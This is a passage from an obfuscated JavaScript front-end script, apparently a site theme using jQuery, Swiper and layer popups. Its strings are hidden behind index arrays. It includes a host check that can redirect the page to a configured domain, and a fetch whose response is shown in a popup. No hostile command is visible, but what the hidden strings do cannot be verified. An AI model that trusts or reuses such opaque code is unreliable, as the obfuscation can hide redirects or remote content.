17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i